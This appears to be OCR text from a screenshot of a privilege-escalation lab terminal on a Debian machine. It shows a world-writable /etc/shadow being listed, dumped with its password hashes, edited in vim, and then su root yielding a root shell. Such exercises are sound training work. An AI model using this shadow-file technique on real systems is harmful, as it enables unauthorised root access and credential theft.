 Applications Places Terminal Aug 13 14:21 1
oscar@oscar: ~/privledge_escalation
oscar@oscar: ~/privledge_escalation oscar@oscar: ~/Downloads
user@debian:~$ ls -la /etc/shadow
-rw-r--rw- 1 root shadow 837 Aug 25  2019 /etc/shadow
user@debian:~$ cat /etc/shadow
root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYpT2O1zrR2xTROv7wRIkF8.:17298:0:99999:7:::
statd:*:17299:0:99999:7:::
mysql:!:18133:0:99999:7:::
user@debian:~$ vim /etc/shadow
user@debian:~$ su root
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user# whoami
root
root@debian:/home/user#
[0] 0:ssh*MZ 1:bash  2:bash- "oscar" 14:21 13-Aug-20